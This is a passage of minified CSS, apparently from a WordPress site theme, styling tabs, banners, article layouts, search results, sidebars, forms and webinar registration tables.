.inner-tab-header{flex-wrap:wrap;justify-content:left;max-width:1025px;margin-left:auto;margin-right:auto}@media screen and (min-width: 767px){body.page-template-our-plans section.addon-tabs .addon-tab-header .inner-tab-header{justify-content:space-around}}section.addon-tabs .addon-tab-header .tab{display:flex;flex-direction:column;padding:15px 15px 25px;width:150px;align-items:center;transition:0.3s ease-out;position:relative;background-color:transparent;border:none;cursor:pointer}@media screen and (min-width: 767px){body.page-template-our-plans section.addon-tabs .addon-tab-header .tab{width:unset;max-width:225px}}section.addon-tabs .addon-tab-header .tab:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3}section.addon-tabs .addon-tab-header .tab:hover,section.addon-tabs .addon-tab-header .tab[aria-selected="true"]{background-color:#f7f7f7;text-decoration:none}section.addon-tabs .addon-tab-header .tab:hover .label,section.addon-tabs .addon-tab-header .tab[aria-selected="true"] .label{text-decoration:none;color:#e3373f}section.addon-tabs .addon-tab-header .tab:hover svg,section.addon-tabs .addon-tab-header .tab[aria-selected="true"] svg{opacity:0}section.addon-tabs .addon-tab-header .tab:hover [class*="redColor"],section.addon-tabs .addon-tab-header .tab[aria-selected="true"] [class*="redColor"]{opacity:1}section.addon-tabs .addon-tab-header .tab [class*="redColor"]{opacity:0;position:absolute;top:0;left:0}section.addon-tabs .addon-tab-header .label{display:block;font-weight:bold;margin-bottom:10px;line-height:1.5;color:#0066a4;transition:0.3s ease-out}@media screen and (min-width: 767px){body.page-template-our-plans section.addon-tabs .addon-tab-header .label{white-space:nowrap}}section.addon-tabs .addon-tab-header .icon-wrapper{margin-top:auto;position:relative}section.addon-tabs .addon-tab-header .icon{width:60px;height:55px;transition:0.3s ease-out}section.addon-tabs .tab-content{margin-top:70px;margin-bottom:25px;margin-left:auto;margin-right:auto;max-width:762px}@media screen and (min-width: 767px){section.addon-tabs .tab-content{margin-bottom:150px}}section.addon-tabs .tab-content h2{margin-bottom:25px}body.page-template-one-column-right div.bannerWrapper,body.page-template-solutions div.bannerWrapper,body.page-template-single-column div.bannerWrapper,body.page-template-one-column-wide div.bannerWrapper,body.page-template-one-column-left div.bannerWrapper,body.page-template-team-listing div.bannerWrapper,body.page-template-reservation div.bannerWrapper,body.page-template-plans div.bannerWrapper,body.page-template-plan div.bannerWrapper,body.page-template-default div.bannerWrapper,body.page-template-our-plans div.bannerWrapper,body.page-template-plan-addons div.bannerWrapper,body.page-template-concepts div.bannerWrapper{overflow:hidden;background-size:cover !important}body.page-template-one-column-right div.bannerWrapper div.bannerContent,body.page-template-solutions div.bannerWrapper div.bannerContent,body.page-template-single-column div.bannerWrapper div.bannerContent,body.page-template-one-column-wide div.bannerWrapper div.bannerContent,body.page-template-one-column-left div.bannerWrapper div.bannerContent,body.page-template-team-listing div.bannerWrapper div.bannerContent,body.page-template-reservation div.bannerWrapper div.bannerContent,body.page-template-plans div.bannerWrapper div.bannerContent,body.page-template-plan div.bannerWrapper div.bannerContent,body.page-template-default div.bannerWrapper div.bannerContent,body.page-template-our-plans div.bannerWrapper div.bannerContent,body.page-template-plan-addons div.bannerWrapper div.bannerContent,body.page-template-concepts div.bannerWrapper div.bannerContent{max-width:1200px;margin:0 auto;padding:0 20px}body.page-template-one-column-right div.bannerWrapper div.bannerContent h1,body.page-template-solutions div.bannerWrapper div.bannerContent h1,body.page-template-single-column div.bannerWrapper div.bannerContent h1,body.page-template-one-column-wide div.bannerWrapper div.bannerContent h1,body.page-template-one-column-left div.bannerWrapper div.bannerContent h1,body.page-template-team-listing div.bannerWrapper div.bannerContent h1,body.page-template-reservation div.bannerWrapper div.bannerContent h1,body.page-template-plans div.bannerWrapper div.bannerContent h1,body.page-template-plan div.bannerWrapper div.bannerContent h1,body.page-template-default div.bannerWrapper div.bannerContent h1,body.page-template-our-plans div.bannerWrapper div.bannerContent h1,body.page-template-plan-addons div.bannerWrapper div.bannerContent h1,body.page-template-concepts div.bannerWrapper div.bannerContent h1{color:#fff;margin-top:50px;margin-bottom:40px}body.page-template-one-column-right div.bannerWrapper div.bannerContent p,body.page-template-solutions div.bannerWrapper div.bannerContent p,body.page-template-single-column div.bannerWrapper div.bannerContent p,body.page-template-one-column-wide div.bannerWrapper div.bannerContent p,body.page-template-one-column-left div.bannerWrapper div.bannerContent p,body.page-template-team-listing div.bannerWrapper div.bannerContent p,body.page-template-reservation div.bannerWrapper div.bannerContent p,body.page-template-plans div.bannerWrapper div.bannerContent p,body.page-template-plan div.bannerWrapper div.bannerContent p,body.page-template-default div.bannerWrapper div.bannerContent p,body.page-template-our-plans div.bannerWrapper div.bannerContent p,body.page-template-plan-addons div.bannerWrapper div.bannerContent p,body.page-template-concepts div.bannerWrapper div.bannerContent p{color:#fff;max-width:730px;margin-bottom:60px;font-size:26px;line-height:36px;font-family:Georgia, Times, "Times New Roman", serif}body.page-template-reservation div.bannerWrapper{overflow:hidden;background-size:cover !important}body.page-template-reservation div.bannerWrapper div.bannerContent p{float:left;margin-right:300px;padding-right:15px}body.page-template-reservation div.bannerWrapper div.bannerContent .seminarLogo{float:right;max-width:300px;margin-left:-300px;margin-bottom:20px}@media (max-width: 767px){body.page-template-reservation div.bannerWrapper div.bannerContent p{float:none;margin-right:0}body.page-template-reservation div.bannerWrapper div.bannerContent .seminarLogo{float:none;max-width:300px;margin-left:-0}}body.page-template-solutions div.bannerWrapper div.bannerContent p{max-width:900px}body.page-template-solutions .solutions-content{margin:50px auto;padding:0 15% 0 50px;max-width:1200px}@media screen and (max-width: 767px){body.page-template-solutions .solutions-content{margin:50px auto}}@media screen and (max-width: 500px){body.page-template-solutions .solutions-content{padding:0 20px}}body.page-template-solutions div.sectionContainer{margin:68px 35px 40px 35px;overflow:hidden;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}body.page-template-solutions div.sectionContainer div.sections{width:20%;display:block;padding:0 15px;float:left;margin-bottom:40px}body.page-template-solutions div.sectionContainer div.sections h5{margin-bottom:15px}body.page-template-solutions div.sectionContainer div.sections img{width:100%;margin-bottom:15px}.insights-layout .layout{width:100%}@media screen and (min-width: 1024px){.insights-layout .layout{display:flex;flex-direction:row;flex-wrap:nowrap}}@media screen and (min-width: 1024px){.insights-layout .layout .left,.insights-layout .layout .right{width:50%}}.insights-layout .layout .no-link .article{pointer-events:none}.insights-layout .layout .no-link .content{position:relative;display:flex;height:100%;flex-direction:column}.insights-layout .layout .article{display:flex;flex-direction:column}.insights-layout .layout .article p.excerpt{margin-top:10px}@media screen and (max-width: 767px){.insights-layout .layout .article{min-height:200px}}@media screen and (min-width: 768px){.insights-layout .layout .article{flex-direction:row;min-height:250px}}@media screen and (min-width: 768px){.insights-layout .layout .article.left-align .article-image{order:1}.insights-layout .layout .article.left-align .content{order:2}}@media screen and (min-width: 768px){.insights-layout .layout .article.right-align .article-image{order:2}.insights-layout .layout .article.right-align .content{order:1}}.insights-layout .layout .article.big{height:100%;background-position:center;background-repeat:no-repeat;background-size:cover}@media screen and (max-width: 767px){.insights-layout .layout .article.big{background-image:none !important}}.insights-layout .layout .article.big:hover{text-decoration:none}.insights-layout .layout .article.big:hover h4{text-decoration:underline}@media screen and (min-width: 768px){.insights-layout .layout .article.big .article-image{display:none}}.insights-layout .layout .article.big .content{margin-top:auto;background:linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0.58) 9%, rgba(255,255,255,0.86) 18%, rgba(255,255,255,0.95) 60%, #fff 100%);padding:20px}@media screen and (max-width: 767px){.insights-layout .layout .article.big .content{padding-bottom:35px}}@media screen and (min-width: 768px){.insights-layout .layout .article.big .content{padding:50px 30px 30px}}.insights-layout .layout .article.blue{background-color:#004772}.insights-layout .layout .article.blue .content p,.insights-layout .layout .article.blue .content a,.insights-layout .layout .article.blue .content .sub-title{color:#fff}.insights-layout .layout .article.grey{background-color:#f7f7f7}.insights-layout .layout .article .article-image{width:100%;min-height:200px;flex-shrink:0;background-position:center;background-size:cover;background-repeat:no-repeat;min-height:200px}@media screen and (min-width: 768px){.insights-layout .layout .article .article-image{width:30%}}.insights-layout .layout .article>.content:first-child a{justify-content:center}.insights-layout .layout .article .content{width:100%;display:flex;flex-direction:column}.insights-layout .layout .article .content.linked .inner{justify-content:center}.insights-layout .layout .article .content .inner{flex:1 0 auto;padding:20px;display:flex;flex-direction:column;justify-content:flex-end}@media screen and (max-width: 767px){.insights-layout .layout .article .content .inner{padding-bottom:35px}}@media screen and (min-width: 1024px){.insights-layout .layout .article .content .inner{padding:30px 60px 30px 30px}}.insights-layout .layout .article .content a{color:#0066a4}.insights-layout .layout .article .content a:hover{text-decoration:none}.insights-layout .layout .article .content a:hover h4{text-decoration:underline}.insights-layout .layout .article .content .sub-title{font-size:14px;font-style:italic;color:#2B2B2B;display:block;margin-bottom:4px}.insights-layout .layout .article .content h4{margin-bottom:0;max-width:535px}.insights-layout .layout .article .content .resource-link{background-color:#e3373f;text-align:center;display:block;width:100%;padding:20px 15px}@media screen and (max-width: 767px){.insights-layout .layout .article .content .resource-link{display:none}}.insights-layout .layout .article .content .resource-link:hover{text-decoration:none;background-color:#e3373f;background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.insights-layout .layout .article .content .resource-link .label{color:#fff;font-weight:600;text-transform:uppercase;font-size:21px}.insights-layout .layout .article .content .resource-link svg{width:9px;height:18px;position:relative;top:2px;margin-left:5px}.insights-layout .content{position:relative}.insights-layout .thumbnail-wrapper{position:relative;display:block}.insights-layout .thumbnail-wrapper .thumbnail:after{margin-top:-30px}.insights-layout .thumbnail-wrapper+a.article.big{position:relative;z-index:2;width:100%;height:unset !important;background:linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0.58) 9%, rgba(255,255,255,0.86) 18%, #fff 30%, #fff 100%) !important;margin-top:-60px;flex-direction:column;padding:50px 20px 35px}.insights-layout .thumbnail-wrapper+a.article.big span.sub-title{display:block;margin-bottom:5px}@media screen and (min-width: 800px){.insights-layout .thumbnail-wrapper .thumbnail:after{margin-top:-45px}.insights-layout .thumbnail-wrapper+a.article.big{margin-top:-90px}}@media screen and (min-width: 1024px){.insights-layout .thumbnail-wrapper{max-height:500px;overflow:hidden}.insights-layout .thumbnail-wrapper .thumbnail:after{margin-top:0}.insights-layout .thumbnail-wrapper+a.article.big{position:absolute;background:linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0.58) 9%, rgba(255,255,255,0.86) 18%, #fff 30%, #fff 100%) !important}.insights-layout .thumbnail-wrapper .thumbnail{padding:0 !important;height:100% !important;position:static !important}.insights-layout .thumbnail-wrapper .thumbnail img{width:100%;display:block;-o-object-fit:cover;object-fit:cover}.insights-layout .thumbnail-wrapper .thumbnail:after{margin-top:-20px}.insights-layout .thumbnail-wrapper+a.article.big{position:absolute;bottom:0;margin-top:-50px;min-height:0}}@media screen and (min-width: 1200px){.insights-layout .thumbnail-wrapper .thumbnail:after{margin-top:-60px}}.insights-layout .thumbnail-wrapper .thumbnail{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background-size:cover;background-position:center center;cursor:pointer}.insights-layout .thumbnail-wrapper .thumbnail:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:#132C3B;opacity:.34;z-index:2}.insights-layout .thumbnail-wrapper .thumbnail:after{color:#fff;content:'';display:block;width:79px;height:79px;font-size:40px;padding-left:7px;font-family:FontAwesome;content:"\f04b";position:absolute;top:50%;left:50%;opacity:.5;transform:translate(-50%, -50%);display:flex;align-items:center;justify-content:center;border-radius:100%;border:solid 2px #fff;z-index:2;transition:opacity .3s ease-out}.insights-layout .thumbnail-wrapper .thumbnail:hover:after{opacity:1;transition:opacity .3s ease-out}.insights-layout .thumbnail-wrapper .thumbnail.locked:after{content:"\f023";color:#fff;padding-left:0;font-size:34px}.insights-layout .thumbnail-wrapper .thumbnail.lightblue:after{background-color:#2a7fb3}.insights-layout .thumbnail-wrapper .thumbnail.blue:after{background-color:#0066a4}.insights-layout .thumbnail-wrapper .thumbnail.darkblue:after{background-color:#004772}.insights-layout .thumbnail-wrapper .thumbnail.pink:after{background-color:#F8147E}.insights-layout .thumbnail-wrapper .thumbnail.red:after{background-color:#e3373f}.insights-layout .thumbnail-wrapper .thumbnail.black:after{background-color:#2B2B2B}.insights-layout .thumbnail-wrapper img{display:none}.insights-layout.video-block>h4{color:#0066a4}.insights-layout.video-block a{text-decoration:underline}.insights-layout.video-block a:hover{text-decoration:none}@media screen and (min-width: 1024px){.insights-layout .flex-left .left{order:1}}@media screen and (min-width: 1024px){.insights-layout .flex-left .right{order:2}}@media screen and (min-width: 1024px){.insights-layout .flex-right .left{order:2}}@media screen and (min-width: 1024px){.insights-layout .flex-right .right{order:1}}body.page-template-sitemap .content-area{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-sitemap .content-area div.mainSitemap{width:66.66%;float:left}body.page-template-sitemap .content-area div.utilitySitemap{width:33.33%;float:left}body.page-template-sitemap .content-area div.utilitySitemap li{margin-bottom:35px}body.page-template-sitemap .content-area div.utilitySitemap li a{color:#4c94bf;font-weight:600}body.page-template-sitemap .content-area div.utilitySitemap li:before{content:none}body.page-template-sitemap .content-area h1,body.page-template-sitemap .content-area h4{margin-bottom:45px}body.page-template-sitemap .content-area ul{margin-bottom:5px;margin-left:0}body.page-template-sitemap .content-area ul#menu-main-nav-1 a{font-size:16px;color:#4c94bf;padding-bottom:5px;display:block}body.page-template-sitemap .content-area ul#menu-main-nav-1>li:before{content:none}body.page-template-sitemap .content-area ul#menu-main-nav-1 li{background:none !important;margin-bottom:0}body.page-template-sitemap .content-area ul#menu-main-nav-1>li>a{font-size:18px;font-weight:600}body.page-template-sitemap .content-area ul#menu-main-nav-1>li{display:block;float:left;width:50%}body.page-template-sitemap .content-area ul#menu-main-nav-1>li>ul.sub-menu{margin-left:10px !important}body.page-template-single-column div.container,body.page-template-video-demo-confirmation div.container,body.page-template-concepts div.container{margin:50px auto;padding:0 15% 0 20px}body.page-template-single-column div.container h1,body.page-template-video-demo-confirmation div.container h1,body.page-template-concepts div.container h1{margin-bottom:30px}body.search-results .content-area,body.search-no-results .content-area,body.error404 .content-area,body.search .content-area{min-height:600px}body.search-results article,body.search-no-results article,body.error404 article,body.search article{margin-bottom:15px}body.search-results article header,body.search-no-results article header,body.error404 article header,body.search article header{margin-bottom:0}body.search-results div.searchResultsForm,body.search-no-results div.searchResultsForm,body.error404 div.searchResultsForm,body.search div.searchResultsForm{margin-bottom:35px;margin-top:50px}body.search-results div.searchResultsForm h4.resultsCount,body.search-no-results div.searchResultsForm h4.resultsCount,body.error404 div.searchResultsForm h4.resultsCount,body.search div.searchResultsForm h4.resultsCount{margin-top:7px}body.search-results .nav-links .page-numbers:first-child:before,body.search-no-results .nav-links .page-numbers:first-child:before,body.error404 .nav-links .page-numbers:first-child:before,body.search .nav-links .page-numbers:first-child:before{content:"Page "}body.search-results .content-area form.search-form,body.search-no-results .content-area form.search-form,body.error404 .content-area form.search-form,body.search .content-area form.search-form{border:1px solid #bfd9e9 !important;border-radius:5px;overflow:hidden;float:left;margin-right:40px}body.search-results .content-area form.search-form input.searchInput,body.search-no-results .content-area form.search-form input.searchInput,body.error404 .content-area form.search-form input.searchInput,body.search .content-area form.search-form input.searchInput{border:none;padding:5px 8px 5px 8px;font-size:18px;width:183px;float:left;display:block;height:100%}body.search-results .content-area form.search-form input#searchsubmit,body.search-no-results .content-area form.search-form input#searchsubmit,body.error404 .content-area form.search-form input#searchsubmit,body.search .content-area form.search-form input#searchsubmit{width:45px;height:34px;background:center 6px no-repeat url(images/icons.png);border:none;background-size:40px auto;cursor:pointer;text-indent:-9000px;float:left;display:block}body.search-results .content-area form.search-form input#searchsubmit:hover,body.search-no-results .content-area form.search-form input#searchsubmit:hover,body.error404 .content-area form.search-form input#searchsubmit:hover,body.search .content-area form.search-form input#searchsubmit:hover{background-color:#efefef}body.search-results h2.screen-reader-text,body.search-no-results h2.screen-reader-text,body.error404 h2.screen-reader-text,body.search h2.screen-reader-text{display:none}body.search-results article h5 a,body.search-no-results article h5 a,body.error404 article h5 a,body.search article h5 a{font-size:18px;color:#2a7fb3}body.search-results div.searchNumbers,body.search-no-results div.searchNumbers,body.error404 div.searchNumbers,body.search div.searchNumbers{border-top:2px solid #e1e3e6;padding-top:20px;margin-bottom:60px}body.search-results div.searchNumbers div.searchTotalNumbers,body.search-no-results div.searchNumbers div.searchTotalNumbers,body.error404 div.searchNumbers div.searchTotalNumbers,body.search div.searchNumbers div.searchTotalNumbers{float:left}body.search-results div.searchNumbers div.searchTotalNumbers p,body.search-no-results div.searchNumbers div.searchTotalNumbers p,body.error404 div.searchNumbers div.searchTotalNumbers p,body.search div.searchNumbers div.searchTotalNumbers p{font-size:11px;line-height:1}body.search-results div.searchNumbers div.searchPagination,body.search-no-results div.searchNumbers div.searchPagination,body.error404 div.searchNumbers div.searchPagination,body.search div.searchNumbers div.searchPagination{float:right;font-size:11px !important}body.search-results div.searchNumbers div.searchPagination a,body.search-no-results div.searchNumbers div.searchPagination a,body.error404 div.searchNumbers div.searchPagination a,body.search div.searchNumbers div.searchPagination a{font-size:11px;color:#2a7fb3}body.search-results div.searchNumbers div.searchPagination a.prev,body.search-no-results div.searchNumbers div.searchPagination a.prev,body.error404 div.searchNumbers div.searchPagination a.prev,body.search div.searchNumbers div.searchPagination a.prev{margin-right:10px}body.search-results div.searchNumbers div.searchPagination a.next,body.search-no-results div.searchNumbers div.searchPagination a.next,body.error404 div.searchNumbers div.searchPagination a.next,body.search div.searchNumbers div.searchPagination a.next{margin-left:10px}div.rightSidebar{float:right;width:25%;padding:0 20px 0 55px;overflow:hidden}div.rightSidebar aside{overflow:hidden;margin-bottom:20px;padding:20px}div.rightSidebar aside h4.widget-title{margin-top:0}div.rightSidebar article.sidebar{padding:20px;background-color:#0066a4;margin-bottom:15px}div.rightSidebar article.sidebar img.aligncenter{margin-top:0 !important}div.rightSidebar article.sidebar h2,div.rightSidebar article.sidebar h3,div.rightSidebar article.sidebar h4,div.rightSidebar article.sidebar h5,div.rightSidebar article.sidebar h6{color:#fff}div.rightSidebar article.sidebar h5{margin-bottom:10px;color:#fff}div.rightSidebar article.sidebar a{color:#fff;text-decoration:underline}div.rightSidebar article.sidebar a:hover{text-decoration:none}div.rightSidebar article.sidebar p{line-height:26px;color:#fff}div.rightSidebar article.sidebar li{color:#fff}div.rightSidebar article.sidebar li:before{background-color:#fff}div.rightSidebar .gform_footer{margin-top:0}div.rightSidebar div.mc4wp-form-269 form{overflow:hidden}div.rightSidebar div.mc4wp-form-269 .mc4wp-response{clear:both;margin-top:10px}div.rightSidebar div.mc4wp-form-269 label{font-size:15px}div.rightSidebar div.mc4wp-form-269 input{display:block;float:none;width:100%;max-width:100%;margin-top:5px}div.rightSidebar div.mc4wp-form-269 input[type="email"]{font-size:16px;margin-right:5px;height:29px}div.rightSidebar div.mc4wp-form-269 input[type="submit"]{display:block;width:120px;background-color:#e3373f;color:#fff;font-size:18px;border:none;height:42px;text-align:center;cursor:pointer}div.rightSidebar div.mc4wp-form-269 input[type="submit"]:hover{background-color:#e25a60}div.rightSidebar div.mc4wp-form-269 span.requiredNote{margin-top:15px;display:block}div.rightSidebar .widget_media_image{margin-bottom:0}div.rightSidebar img{max-width:100%;height:auto}div.rightSidebar iframe{max-width:100%;max-height:100%;margin:40px 0 20px}div.rightSidebar a{color:#2a7fb3}div.rightSidebar p,div.rightSidebar .gform_description{font-size:14px;line-height:22px}div.rightSidebar p strong,div.rightSidebar .gform_description strong{font-size:16px}div.rightSidebar h4{display:block !important;color:#0066a4;margin-bottom:10px;font-family:Georgia, Times, "Times New Roman", serif;font-weight:normal}div.rightSidebar aside.widget_black_studio_tinymce{padding:20px;background-color:#f7f7f7;margin-bottom:15px}div.rightSidebar aside.widget_black_studio_tinymce img.aligncenter{margin-top:0 !important}div.rightSidebar aside.widget_black_studio_tinymce h4.widget-title{display:none !important}div.rightSidebar aside.widget_black_studio_tinymce h5{margin-bottom:10px}div.rightSidebar aside.widget_black_studio_tinymce a{color:#e3373f}div.rightSidebar aside.widget_black_studio_tinymce p{line-height:26px}div.rightSidebar aside#categories-3 ul li{line-height:20px}div.rightSidebar aside#categories-3 ul li a{color:#4c94bf;font-size:14px}div.rightSidebar aside#text-7{overflow:hidden}div.rightSidebar aside#text-7 h4{margin-bottom:17px}div.rightSidebar aside#text-7 a{display:block;float:left;text-indent:-9000px;width:39px;height:39px;background-size:200px auto !important;margin-right:15px}div.rightSidebar aside#text-7 a.facebook{background:left top no-repeat url(images/socialIcons.png)}div.rightSidebar aside#text-7 a.facebook:hover{background-position:left -39px}div.rightSidebar aside#text-7 a.twitter{background:-81px top no-repeat url(images/socialIcons.png)}div.rightSidebar aside#text-7 a.twitter:hover{background-position:-81px -39px}div.rightSidebar aside#text-7 a.linkedin{background:-161px top no-repeat url(images/socialIcons.png)}div.rightSidebar aside#text-7 a.linkedin:hover{background-position:-161px -39px}div.callOut{background-color:#2a7fb3;padding:65px;position:relative;overflow:hidden;clear:both;padding-bottom:55px;margin-bottom:15px}div.callOut:before{background:left top no-repeat url(images/textured-top.png);content:"";display:block;height:100%;float:left;width:100%;position:absolute;left:0;top:0;background-size:contain}div.callOut:after{background:right bottom no-repeat url(images/textured-bottom.png);content:"";display:block;height:100%;float:right;width:100%;position:absolute;right:0;bottom:0;background-size:contain}div.callOut p,div.callOut a,div.callOut h1,div.callOut h2,div.callOut h3,div.callOut h4,div.callOut h5,div.callOut h6{font-size:26px;color:#fff;text-align:center;line-height:40px;font-family:Georgia, Times, "Times New Roman", serif}div.ulColumns{background-color:#2a7fb3;padding:40px;position:relative;overflow:hidden;clear:both;padding-bottom:25px;margin:25px 0}div.ulColumns:before{background:left top no-repeat url(images/textured-top.png);content:"";display:block;height:100%;float:left;width:100%;position:absolute;left:0;top:0;background-size:contain}div.ulColumns:after{background:right bottom no-repeat url(images/textured-bottom.png);content:"";display:block;height:100%;float:right;width:100%;position:absolute;right:0;bottom:0;background-size:contain}div.ulColumns ul{columns:2;-webkit-columns:2;-moz-columns:2}div.ulColumns ul li{color:#fff}body.page-template-video-demo-confirmation .entry-content{max-width:800px}body.page-template-video-demo a.viewDemoButton,body.page-template-video-demo-confirmation a.viewDemoButton{display:none !important}body.page-template-video-demo div.demo,body.page-template-video-demo-confirmation div.demo{position:relative;height:70vh;display:none;max-width:124vh;margin:0 auto}body.page-template-video-demo div.demo.show,body.page-template-video-demo-confirmation div.demo.show{display:block !important}body.page-template-video-demo div.demo iframe,body.page-template-video-demo-confirmation div.demo iframe{position:absolute;top:0;left:0;width:100%;height:70vh}body.page-template-video-demo div.demo iframe .video-wrapper,body.page-template-video-demo-confirmation div.demo iframe .video-wrapper{background:#fff !important}body.page-template-video-demo div.container,body.page-template-video-demo-confirmation div.container{margin:50px auto;padding:0 20px;overflow:hidden}body.page-template-video-demo div.container h1,body.page-template-video-demo-confirmation div.container h1{margin-bottom:60px}body.page-template-video-demo div.container h6,body.page-template-video-demo-confirmation div.container h6{margin-bottom:45px}body.page-template-video-demo div.container .form,body.page-template-video-demo-confirmation div.container .form{width:50%;float:left}body.page-template-video-demo div.container .form .gform_footer input[type="submit"],body.page-template-video-demo-confirmation div.container .form .gform_footer input[type="submit"]{float:left}body.page-template-video-demo div.container .videoThumbnail,body.page-template-video-demo-confirmation div.container .videoThumbnail{width:40%;float:right}body.page-template-video-demo div.container .videoThumbnail img,body.page-template-video-demo-confirmation div.container .videoThumbnail img{max-width:100%}body.page-template-video-demo span.required,body.page-template-video-demo-confirmation span.required{color:#e3373f}body.page-template-video-demo div.row,body.page-template-video-demo-confirmation div.row{clear:both;overflow:hidden}body.page-template-video-demo div.row.last,body.page-template-video-demo-confirmation div.row.last{margin-top:25px}body.page-template-video-demo div.row.last p,body.page-template-video-demo-confirmation div.row.last p{text-align:right}body.page-template-video-demo div.row div.left,body.page-template-video-demo-confirmation div.row div.left{float:left;width:40%;text-align:right}body.page-template-video-demo div.row div.right,body.page-template-video-demo-confirmation div.row div.right{float:left;width:60%;padding-left:25px}body.page-template-video-demo div.row div.right input,body.page-template-video-demo-confirmation div.row div.right input{width:100%}body.page-template-video-demo div.row input.button,body.page-template-video-demo-confirmation div.row input.button{text-transform:uppercase;margin-left:60px;padding:0}div.leftSidebar{width:20%;float:left}div.leftSidebar div.menu-main-nav-container .product-mega-menu{display:none}div.leftSidebar div.menu-main-nav-container ul.menu{margin:0}div.leftSidebar div.menu-main-nav-container ul.menu li{padding:0;display:none}div.leftSidebar div.menu-main-nav-container ul.menu li.compentency-menu>a{color:#e3373f !important;text-decoration:none !important;cursor:default}div.leftSidebar div.menu-main-nav-container ul.menu li a{color:#2a7fb3}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor{display:block}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor>ul.sub-menu>li{display:block}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor .competency-menu{display:block;margin-left:-15px}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor .competency-menu>a{font-size:21px;color:#e3373f}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor .competency-menu>a:hover{text-decoration:none !important}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor .competency-menu>ul.sub-menu>li{display:block}div.leftSidebar div.menu-main-nav-container ul li.current-menu-item>a{font-weight:600}div.leftSidebar div.menu-main-nav-container ul li.current-menu-item>ul.sub-menu>li{display:block}div.leftSidebar div.menu-main-nav-container ul.menu>li>a{font-size:21px;color:#e3373f}div.leftSidebar div.menu-main-nav-container li:before{display:none !important}table.solutionsTable{background-color:#efefef}table.solutionsTable .solutionsTitle{background-color:#fff;color:#e3373f}table.solutionsTable .serviceRow{background:left top no-repeat url(images/textured-top.png) #2a7fb3 !important;color:#fff;text-align:center}table.solutionsTable .serviceRow h4{margin-top:0}table.solutionsTable .serviceRow td{text-align:center;vertical-align:middle;padding:15px !important}table.solutionsTable .serviceRow td.td1{font-size:20px;color:#fff}table.solutionsTable .serviceRow td.td2,table.solutionsTable .serviceRow td.td3,table.solutionsTable .serviceRow td.td4{color:#fff}table.solutionsTable .serviceRow td p.solitionCaption{color:#fff;font-size:15px;margin-bottom:0;line-height:18px;font-weight:100}table.solutionsTable tr.firstRow .td1,table.solutionsTable tr.firstRow .td2,table.solutionsTable tr.firstRow .td3,table.solutionsTable tr.firstRow .td4{padding-top:20px}table.solutionsTable tr.serviceLinks{background-color:#e3373f}table.solutionsTable tr.serviceLinks .td1{background-color:#fff}table.solutionsTable tr.serviceLinks a{color:#fff;font-size:14px;font-weight:100}table.solutionsTable tr{border-top:1px solid #fff;border-bottom:1px solid #fff}table.solutionsTable tr:nth-child(even){background-color:#f5f5f5}table.solutionsTable tr td{padding:7px;border-right:1px solid #fff;line-height:21px}table.solutionsTable .td2,table.solutionsTable .td3,table.solutionsTable .td4{text-align:center;color:#e3373f;font-weight:600;text-transform:capitalize}table.solutionsTable .td1{padding-left:20px;width:40%;color:#454545}div.gallery{position:relative}div.gallery div.expandLightBox{background:left top no-repeat url(images/expand-image.png);background-size:100% auto;width:45px;height:45px;position:absolute;right:25px;bottom:25px;pointer-events:none}#slb_viewer_wrap .slb_theme_slb_baseline .slb_viewer_overlay{background-color:#fff !important}#slb_viewer_wrap .slb_theme_slb_baseline .slb_container{padding:40px 60px 16px 60px !important}#slb_viewer_wrap .slb_theme_slb_default .slb_content .slb_prev .slb_template_tag{margin-left:-45px !important}#slb_viewer_wrap .slb_theme_slb_default .slb_content .slb_next .slb_template_tag{margin-right:-45px !important}#slb_viewer_wrap .slb_theme_slb_default .slb_content .slb_prev .slb_template_tag,#slb_viewer_wrap .slb_theme_slb_default .slb_content .slb_next .slb_template_tag{background-image:url(images/arrows.png) !important;background-size:auto 25px !important;width:20%}#slb_viewer_wrap .slb_theme_slb_default .slb_controls .slb_slideshow .slb_template_tag{display:none !important}#slb_viewer_wrap .slb_theme_slb_default .slb_container{box-shadow:0px 0px 11px 2px rgba(0,0,0,0.08) !important}span.slb_template_tag.slb_template_tag_ui.slb_template_tag_ui_close{position:relative !important;top:-35px !important;right:-50px !important}span.wpcf7-not-valid-tip{color:#e3373f;font-size:14px;display:block;margin:5px 0 10px 0}span.alertSubmit{text-align:right !important}span.alertRadial{margin-bottom:15px !important}div.wpcf7-validation-errors{border:none;color:#e3373f}div.wpcf7-response-output{margin:0;padding:0}.mc4wp-alert.mc4wp-success,div.wpcf7-mail-sent-ng,.mc4wp-alert.mc4wp-success{font-weight:600;line-height:1.4;font-size:14px;margin-top:10px}#gotowp_personal_webinar_registration .tableborder{border:none}#gotowp_personal_webinar_registration .tableheader{background:right bottom no-repeat url(images/blueCalloutBg.png) #2a7fb3;height:75px;vertical-align:middle;text-transform:uppercase;display:none}#gotowp_personal_webinar_registration .gotowp-date td.date{padding-top:15px;line-height:1.4;color:#00395c}#gotowp_personal_webinar_registration .gotowp-date td.date b{font-size:20px}#gotowp_personal_webinar_registration #register_now_submit{display:inline-block;background-color:#e3373f;color:#fff;font-size:18px;border:none;height:42px;text-align:center;cursor:pointer;font-weight:normal}#gotowp_personal_webinar_registration #register_now_submit:hover{background-color:#e25a60}#gotowp_personal_webinar_registration input{border:1px solid #dedede;font-family:"Open Sans", sans-serif;padding-left:10px;height:28px;max-width:100%}#gotowp_personal_webinar_registration tbody tr,#gotowp_personal_webinar_registration tbody 